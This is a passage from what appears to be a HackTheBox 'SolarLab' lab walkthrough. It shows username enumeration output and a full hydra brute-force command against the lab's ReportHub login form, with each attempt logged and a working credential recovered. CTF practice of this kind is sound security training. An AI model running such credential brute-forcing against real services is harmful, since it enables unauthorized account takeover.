 claudias                [Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 102ms]
Login to ReportHub
alexanderk              [Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 121ms]
blakeb                  [Status: 200, Size: 2144, Words: 812, Lines: 87, Duration: 59ms]
:: Progress: [54/54] :: Job [1/1] :: 54 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ nvim web-usernames.txt
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ hydra -L web-usernames.txt -P passwords.txt report.solarlab.htb -s 6791 http-post-form "/login:username=^USER^&password=^PASS^:User authentication error." -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-12 05:42:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:3/p:6), ~2 tries per task
[DATA] attacking http-post-form://report.solarlab.htb:6791/login:username=^USER^&password=^PASS^:User authentication error.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target report.solarlab.htb - login "ClaudiaS" - pass "al;ksdhfewoiuh" - 1 of 18 [child 0] (0/0)
[ATTEMPT] target report.solarlab.htb - login "ClaudiaS" - pass "dkjafblkjadsfgl" - 2 of 18 [child 1] (0/0)
[ATTEMPT] target report.solarlab.htb - login "ClaudiaS" - pass "d398sadsknr390" - 3 of 18 [child 2] (0/0)
[ATTEMPT] target report.solarlab.htb - login "ClaudiaS" - pass "ThisCanB3typedeasily1@" - 4 of 18 [child 3] (0/0)
[ATTEMPT] target report.solarlab.htb - login "ClaudiaS" - pass "danenacia9234n" - 5 of 18 [child 4] (0/0)
[ATTEMPT] target report.solarlab.htb - login "ClaudiaS" - pass "dadsfawe9dafkn" - 6 of 18 [child 5] (0/0)
[ATTEMPT] target report.solarlab.htb - login "AlexanderK" - pass "al;ksdhfewoiuh" - 7 of 18 [child 6] (0/0)
[ATTEMPT] target report.solarlab.htb - login "AlexanderK" - pass "dkjafblkjadsfgl" - 8 of 18 [child 7] (0/0)
[ATTEMPT] target report.solarlab.htb - login "AlexanderK" - pass "d398sadsknr390" - 9 of 18 [child 8] (0/0)
[ATTEMPT] target report.solarlab.htb - login "AlexanderK" - pass "ThisCanB3typedeasily1@" - 10 of 18 [child 9] (0/0)
[ATTEMPT] target report.solarlab.htb - login "AlexanderK" - pass "danenacia9234n" - 11 of 18 [child 10] (0/0)
[ATTEMPT] target report.solarlab.htb - login "AlexanderK" - pass "dadsfawe9dafkn" - 12 of 18 [child 11] (0/0)
[ATTEMPT] target report.solarlab.htb - login "blakeb" - pass "al;ksdhfewoiuh" - 13 of 18 [child 12] (0/0)
[ATTEMPT] target report.solarlab.htb - login "blakeb" - pass "dkjafblkjadsfgl" - 14 of 18 [child 13] (0/0)
[ATTEMPT] target report.solarlab.htb - login "blakeb" - pass "d398sadsknr390" - 15 of 18 [child 14] (0/0)
[ATTEMPT] target report.solarlab.htb - login "blakeb" - pass "ThisCanB3typedeasily1@" - 16 of 18 [child 15] (0/0)
[ATTEMPT] target report.solarlab.htb - login "blakeb" - pass "danenacia9234n" - 17 of 18 [child 0] (0/0)
[ATTEMPT] target report.solarlab.htb - login "blakeb" - pass "dadsfawe9dafkn" - 18 of 18 [child 1] (0/0)
[STATUS] attack finished for report.solarlab.htb (waiting for children to complete tests)
[VERBOSE] Page redirected to http[s]://report.solarlab.htb:6791/dashboard
[6791][http-post-form] host: report.solarlab.htb   login: blakeb   password: ThisCanB3typedeasily1@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-12 05:42:14